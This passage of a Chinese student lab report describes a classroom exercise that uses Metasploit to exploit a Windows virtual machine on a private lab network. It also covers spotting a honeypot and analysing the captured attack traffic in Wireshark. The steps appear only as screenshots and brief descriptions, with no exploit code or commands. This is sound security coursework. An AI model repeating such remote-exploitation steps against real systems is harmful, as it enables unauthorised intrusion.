

(5)你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

攻击者发现了此目标位蜜罐,因为在TCP流中发现了如下信息:

实验3 团队对抗实践:windows系统远程渗透攻击和分析



配置靶机和攻击机网络环境,靶机ip为192.168.1.107,攻击机ip为192.168.1.104,并检测连通性:



与实验一操作相同,将target的ip更改为192.168.1.107,执行exploit进行攻击:



成功获得系统权限,在靶机c:\下新建文件夹bighackersqy,并新建txt文档,内容为hello,ek!,登录靶机发现上述文件夹和文件。



攻击时在攻击机kali开启wireshark监听,通过tcp流分析攻击行为,可见攻击行为均被捕获:

3.学习中遇到的问题及解决

- 问题1:不能正确的分析日志文件

- 问题1解决方案:阅览多个相关网页,学习如何从日志文件中分析敌手的攻击行为

- 问题2:实验3中攻击机无法ping通靶机

- 问题2解决方案:靶机网络适配器改为桥接模式,并修改Internet协议(TCP/IP)属性为自动获取ip地址

4.学习感悟、思考等

通过本次实践,学习了如何使用metasploitable对其他主机利用已知漏洞进行渗透攻击。此外还学习了怎样使用wireshark分析攻击日志文件,以获取攻击者所利用的工具、漏洞和所实施的攻击行为等信息,以为增强系统的防护提供依据。

浙公网安备 33010602011771号

浙公网安备 33010602011771号